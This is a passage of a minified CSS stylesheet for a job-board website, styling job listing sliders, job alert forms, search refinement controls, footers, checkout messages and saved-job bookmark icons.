.latest-listings__slider--next:hover{opacity:0.6}.main-sections__listing__backfill .bx-wrapper,.main-sections__listing__featured .bx-wrapper,.main-sections__listing__latest .bx-wrapper{margin-bottom:0;left:0}.main-sections__listing__backfill .bx-wrapper .bx-loading,.main-sections__listing__featured .bx-wrapper .bx-loading,.main-sections__listing__latest .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.main-sections__listing__backfill .bx-wrapper .bx-viewport,.main-sections__listing__featured .bx-wrapper .bx-viewport,.main-sections__listing__latest .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:0 !important;border:none}.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{width:auto;margin-right:13px;margin-bottom:0}@media (max-width:767px){.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{margin-right:0}}.post-job-today{max-width:870px;margin:0 auto;padding:6px 0}@media (max-width:992px){.post-job-today{max-width:100%;width:100%}}@media (max-width:767px){.post-job-today{padding:5px 0}}.post-job-today__left{display:inline-block;vertical-align:middle;max-width:500px;background:url("../images/icon-post-job-today.svg") no-repeat left center;padding-left:135px;min-height:110px}@media (max-width:992px){.post-job-today__left{max-width:460px}}@media (max-width:768px){.post-job-today__left{width:100%;max-width:100%}}@media (max-width:640px){.post-job-today__left{background:none;padding-left:0;text-align:center}}.post-job-today__left h1{margin:0;padding:10px 0 20px 0;font-size:32px}@media (max-width:768px){.post-job-today__left h1{font-size:25px}}.post-job-today__right{width:240px;margin-left:120px;display:inline-block;vertical-align:middle}@media (max-width:992px){.post-job-today__right{margin-left:0;margin-top:30px;float:right;width:180px}}@media (max-width:768px){.post-job-today__right{margin-left:auto;margin-right:auto;margin-top:20px;margin-bottom:10px;float:none;display:block;width:100%}}.post-job-today__btn{background:#ec711f;border-radius:2px;font-size:16px;color:#fff !important;letter-spacing:0;display:block;text-align:center;padding:18px 10px}.post-job-today__btn:hover{opacity:0.8;color:#fff}.listing__title{color:#494B60;font-weight:500;font-size:32px;margin-bottom:40px;text-align:left;min-height:22px}@media (max-width:767px){.listing__title{font-size:18px}}.listing-item__title a{color:#ec711f;font-weight:400}.listing-item__title a strong{font-weight:600}.listing-item__title a:hover{color:rgba(236, 113, 31, 0.5)}.listing-item__date{color:#494B60;font-weight:500}.listing-item__save{float:none !important;width:100% !important;padding-top:15px !important}.listing-item__info{color:rgba(109, 111, 128, 0.7);font-size:16px}@media (max-width:767px){.listing-item__info{font-size:14px}}.listing-item__info--item{padding-right:0}.listing-item__info--item-company:before{width:14px;height:15px;background-size:14px;top:1px;background-image:url("../images/icon-company.svg")}.listing-item__info--item-location:before{background-image:url("../images/icon-marker.svg");width:14px;height:18px;background-size:14px;opacity:0.6}.listing-item__info--item-website:before{background-image:url("../images/icon-website-dark.svg");width:15px;height:15px;background-size:15px;top:2px;opacity:0.6}.listing-item__info--item-salary-range:before{background-image:url("../images/icon-salary.svg");width:16px;height:16px;background-size:16px;top:2px}.listing-item__desc,.listing-item__fields{color:#6D6F80}.listing-item__employment-type{display:block;color:#ec711f}@media (min-width:767px){.listing-item__employment-type{text-align:left}}.complex-block .listing-item__info--item-date{font-weight:normal}.complex-block .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-dark.svg");background-size:contain;width:14px;height:13px;top:1px}.complex-block .listing-item__info--item-company{font-weight:normal}.complex-block .listing-item__info--item-company:before{background-image:url("../images/icon-company-dark.svg")}.complex-block .listing-item__info--item-education{font-weight:normal}.complex-block .listing-item__info--item-education:before{background-image:url("../images/icon-education-dark.svg");background-size:100%;width:15px;height:14px;top:2px}.complex-block .listing-item__info--desc{background-image:url("../images/icon-skill-info-dark.svg");background-repeat:no-repeat;background-position:1px 4px;padding-left:23px;font-weight:normal}@media (max-width:767px){.subscribe__description{margin-bottom:10px}}.subscribe__description .subscribe__title,.subscribe__description h3{text-transform:none;font-weight:400;font-size:32px;margin-bottom:20px}@media (max-width:767px){.subscribe__description .subscribe__title,.subscribe__description h3{font-size:18px}}.subscribe__description>div{color:#6D6F80;font-weight:300;font-size:16px;margin-bottom:20px}.subscribe__description>div:first-of-type{margin-bottom:40px}@media (max-width:767px){.subscribe__description>div:first-of-type{margin-bottom:0}}.subscribe__description>div.alert__get{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-bag.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__get{display:none}}.subscribe__description>div.alert__enter{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-mail.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__enter{display:none}}.alert__form{border-radius:0;border:none;box-shadow:none;background:transparent}.alert select.form-control{outline:none}@media (max-width:767px){.alert select.form-control{-webkit-appearance:none}}.alert select.form-control:focus{color:#272727}.alert .ui-multiselect{font-weight:300 !important;border:1px solid #e4e4e4 !important}.alert .btn:focus,.alert .social-registration__imis:focus,.alert .btn,.alert .social-registration__imis{background:#ec711f;border-color:#ec711f;border-radius:2px}.footer{background-color:#EBF6F8;padding:56px 0 46px}@media (max-width:767px){.footer{padding:20px 0}}.footer .container>div:last-child{font-size:12px;color:rgba(109, 111, 128, 0.7)}.footer ul li{font-weight:600;font-size:16px;margin-bottom:15px;color:#494B60;text-transform:uppercase}.footer ul a{font-weight:400;color:#6D6F80}.footer ul a:hover{color:black}.footer a{color:rgba(109, 111, 128, 0.7)}.footer a:hover{color:#6d6f80}.search-header{height:234px;margin-top:-52px;position:relative}@media (max-width:767px){.search-header{height:334px}}.search-header:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.well{border-radius:0}.search-results__title{text-transform:none}.search-results .listing-item__featured{border:1px solid rgba(236, 113, 31, 0.6)}.search-results.featured-companies{padding:0}.refine-search .btn__refine-search{color:#9f9b9b}.refine-search .btn__refine-search:hover{color:#ed7a2d}.refine-search .btn__refine-search:hover:before{border-color:transparent transparent transparent #ed7a2d}.refine-search .btn__refine-search:before{border-width:7px 0 7px 7px;border-color:transparent transparent transparent #9f9b9b}.refine-search .btn__refine-search__radius{color:#ee8037}.refine-search .btn__refine-search[aria-expanded="true"]{color:#494B60}.refine-search .btn__refine-search[aria-expanded="true"]:hover:before{border-color:transparent transparent #ed7a2d transparent}.refine-search .btn__refine-search[aria-expanded="true"]:before{border-width:0 0 11px 11px;border-color:transparent transparent #ec711f transparent}.refine-search__count{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item:focus,.refine-search__item:hover .refine-search__count,.refine-search__item:hover{color:#ed7a2d;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search .badge{background:transparent;font-size:16px;font-weight:500;color:#ec711f;white-space:normal;text-align:left}@media (max-width:767px){.refine-search .badge{font-size:14px}}@media (max-width:992px){.refine-search .badge{white-space:normal;text-align:left;line-height:1.2}}.refine-search .badge:hover{color:rgba(236, 113, 31, 0.7)}.refine-search .dropdown-toggle:focus{color:#ed7a2d}.refine-search .profile-matches{position:relative;display:inline-flex;align-items:center;flex-grow:1;justify-content:flex-end}#refine-block-profile-matches .refine-search__item{display:inline-flex;align-items:center}.less-more__btn{color:#6D6F80;font-weight:500;font-size:16px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.less-more__btn{font-size:14px}}.less-more__btn:focus,.less-more__btn:hover{color:#ed7a2d}.details-header{padding:25px 0 64px;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.details-header .listing-item__info--item-date:before{background-size:14px 12px;width:15px;height:12px;top:1px}.details-header .listing-item__info--item-website:before{display:none}.details-header .listing-item__info--item-website:hover a{color:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website:hover path{fill:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website svg{width:12px;height:12px;position:relative;top:1px;margin-right:2px}.details-header .listing-item__info--item-website path{fill:rgba(255, 255, 255, 0.6)}.details-header .listing-item__info--item-website a{color:rgba(255, 255, 255, 0.6)}.details-body__content .complex-block .listing-item__info,.details-body__content.content-text{color:#6D6F80}.details-footer__btn-apply{min-width:200px}.profile__info-list__item a{color:#ec711f}.profile__info-list__item a:hover{color:#c75a11;text-decoration:none}.static-pages,.context-text{color:#6D6F80}.static-pages{padding-top:30px;padding-bottom:20px;color:#6D6F80}.static-pages__wrapper .container .static-pages{margin-bottom:40px}.static-pages__wrapper .static-pages{margin-bottom:0}.static-pages__wrapper .static-pages .title__primary{padding-top:30px}.static-pages a{color:#ec711f}.static-pages a:hover{color:rgba(236, 113, 31, 0.5)}.btn__orange,.social-registration__imis,.btn__blue,.btn__danger{background:#ec711f;border:1px solid #ec711f;border-radius:2px;font-size:16px;text-transform:none}.btn__orange:hover,.social-registration__imis:hover,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__orange:focus,.social-registration__imis:focus,.btn__blue:hover,.btn__blue:active:focus,.btn__blue:focus,.btn__danger:hover,.btn__danger:active:focus,.btn__danger:focus{opacity:0.8}.btn__apply-discount{bottom:0;right:1px}.product-item__price{color:#666666}.form .form-label{color:#6D6F80}.form .form-label.form-label__error{color:#ff2e2e}.form .ui-multiselect{border:1px solid transparent;color:#6D6F80;border-radius:2px;background:#fff;font-weight:300;font-size:16px}.form .form-group .title__secondary{text-transform:none;font-weight:bold;font-size:16px;border-bottom:1px solid #eaeaea;padding-bottom:15px}.form-control{border-radius:2px;color:#6D6F80;background:#fff;text-align:left;height:58px;font-size:16px;border-color:transparent}.form-control[type="file"]{min-height:58px;height:auto;padding-top:18px}.form-control[type="checkbox"]{height:auto}.form-control::-webkit-input-placeholder{text-align:left;color:#c1c1c1}.form-control:-moz-placeholder{text-align:left;color:#c1c1c1}.form-control::-moz-placeholder{text-align:left;color:#c1c1c1}.form-control:-ms-input-placeholder{text-align:left;color:#c1c1c1}.title__primary{text-transform:none;font-weight:300}@media (max-width:767px){.title__primary{padding-top:0}}.title__bordered{font-size:27px;margin-top:0;padding-top:35px}@media (max-width:767px){.title__bordered{font-size:18px;margin-top:0;padding-top:0}}.checkout-message .title__bordered,.form__modal .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7)}#login-form .form-group.text-center label{display:inline}#login-form .form-group.text-center input[type=checkbox]{position:relative;top:2px}.checkout-message__payment-instructions{margin-top:45px}.checkout-message .listing-item{display:flex;align-items:center;width:70%;margin:0 auto 20px;border:1px solid rgba(236, 113, 31, 0.6)}.checkout-message .listing-item .media-left,.checkout-message .listing-item .media-right{width:auto !important;min-width:initial;padding:25px;align-self:initial}.checkout-message .listing-item .media-right>div{display:flex;flex-direction:column;align-items:center}.checkout-message .listing-item .media-body{text-align:left}.checkout-message .listing-item.listing-item__jobs .media-body .media-left{padding:0;display:flex;flex-direction:column}.checkout-message .listing-item.listing-item__jobs .media-body .media-left .image__fallback{min-width:70px;min-height:70px}.checkout-message .listing-item.listing-item__jobs .listing-item__footer{position:absolute;right:0;min-height:70px;align-items:center}.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:not(.media-left__date),.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:before{margin:0;padding-bottom:0 !important;padding-top:0 !important;padding-right:10px !important;right:initial !important}@media (max-width:767px){.checkout-message .listing-item__logo{display:none}}@media (max-width:992px){.checkout-message .listing-item{width:100%}}@media (max-width:767px){.checkout-message{padding-left:10px;padding-right:10px}}body:not(.body__inner) .main-banner__head{margin-top:173px}@media (max-width:992px){body:not(.body__inner) .main-banner__head{margin-top:150px}}@media (max-width:767px){body:not(.body__inner) .main-banner__head{margin-top:90px}}body:not(.body__inner) .main-sections.main-sections__alert{padding:80px 0 100px}body:not(.body__inner) .static-pages.widget__text-block{max-width:inherit;margin:auto;padding:40px 15px}.page-row.page-row-expanded.static-pages__wrapper{padding:30px 0}.page-row.page-row-expanded.static-pages__wrapper .container .static-pages.content-text{padding:0}@media (max-width:767px){.page-row.page-row-expanded.static-pages__wrapper .contact-form{padding:0;margin:0}.page-row.page-row-expanded.static-pages__wrapper .contact-form .form-group{padding:0}}.static-pages__contact{margin-bottom:60px}.table-responsive{border:none}.search-results div[data-type="job_alert_form"]{width:100%}.alert-form__jobpage{margin:20px 0;border:1px solid #E6E6E6}@media (min-width:992px){.alert-form__jobpage{width:calc(100% - 336px)}.alert-form__jobpage.success{border:none}}.alert-form__jobpage .alert__form-search{padding:30px;margin-bottom:0}@media (max-width:992px){.alert-form__jobpage .alert__form-search{padding-bottom:0}}@media (max-width:992px){.alert-form__jobpage{border-top:10px solid #f8f8f8;border-left:0;border-right:0;border-bottom:0;width:calc(100% + 30px);margin-left:-15px}.alert-form__jobpage.success{padding:30px 30px 0 30px}}.alert__form-search{background-color:#fff;padding:15px 30px;margin-bottom:25px;font-size:20px;font-weight:bold;display:flex}.alert__form-search .btn,.alert__form-search .social-registration__imis{padding-top:17px;padding-bottom:17px}@media (max-width:1200px){.alert__form-search .btn,.alert__form-search .social-registration__imis{min-width:auto}}.alert__form-search label{color:#494B60;flex:auto;align-self:center;margin-bottom:0;padding-right:20px;width:30%;font-size:16px}.alert__form-search .form-control{border:1px solid #e8e8e8}.alert__form-search label~div{width:45%;align-self:center}.alert__form-search .alert__form__input .recaptcha-container{position:absolute}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis{padding-left:0;padding-right:0}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis,.alert__form-search .alert__form__input .form-control{width:100%;min-width:auto}.alert__form-search .alert__form__input:last-of-type{width:25%;padding-left:15px}@media (max-width:992px){.alert__form-search{display:block}.alert__form-search label{margin-bottom:9px}.alert__form-search label,.alert__form-search label~div,.alert__form-search .form-control,.alert__form-search input{width:100% !important}.alert__form-search .btn,.alert__form-search .social-registration__imis{margin-left:0}.alert__form-search .alert__form__input{margin-bottom:15px}.alert__form-search .alert__form__input:last-child{margin-bottom:5px;padding-left:0}.alert__form-search .recaptcha-container{display:none}}.alert__form-resume{display:inline-block;padding:0;margin-top:5px;margin-bottom:5px;float:right}@media (max-width:767px){.alert__form-resume{float:none;margin-top:20px}}.alert__form-resume label{vertical-align:middle;margin-right:20px;margin-bottom:0}.save-job{float:right}.save-job:before{content:" ";display:inline-block;width:20px;height:20px;position:relative;-webkit-mask:url("../images/bookmark-regular.svg") no-repeat center;mask:url("../images/bookmark-regular.svg") no-repeat center;background-color:#d8d8d8}.save-job:hover:before{background-color:#ec711f}.save-job__saved:before{-webkit-mask:url("../images/bookmark-solid.svg") no-repeat center;mask:url("../images/bookmark-solid.svg") no-repeat center;background-color:#ec711f}@media (min-width:767px){.listing-item__jobs .save-job:before{right:-20px}}.listing-item__title .label{font-weight:initial;text-transform:lowercase;font-size:14px}.saved-job__delete{color:#000;font-weight:bold;position:relative;bottom:-10px}.saved-job__delete:hover{color:rgba(236, 113, 31, 0.5)}.saved-job__date{display:block;float:none !important}.saved-job__date::before{background-image:url("../images/icon-calendar.svg");background-size:auto;top:8px !important}@media (max-width:767px){.saved-job__date::before{margin-right:0}}@media (min-width:767px){.saved-job__date{display:inline-block}}iframe{max-width:100%}embed{max-width:100%}.bx-wrapper{display:flex}.featured-companies .swiper{width:auto;max-width:265px}.featured-companies .swiper-slide{width:265px;height:initial}.featured-companies .swiper-wrapper{width:auto}@media (min-width:580px){.featured-companies .swiper{max-width:550px}}@media (min-width:880px){.featured-companies .swiper{max-width:835px}}@media (min-width:1200px){.featured-companies .swiper{max-width:1120px}}.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{width:auto;max-width:380px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:100%;max-width:100%;height:initial}.main-sections__listing__featured .swiper-wrapper,.main-sections__listing__latest .swiper-wrapper,.main-sections__listing__backfill .swiper-wrapper{width:auto}@media (min-width:992px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:760px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:380px}}@media (min-width:1200px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:1140px}}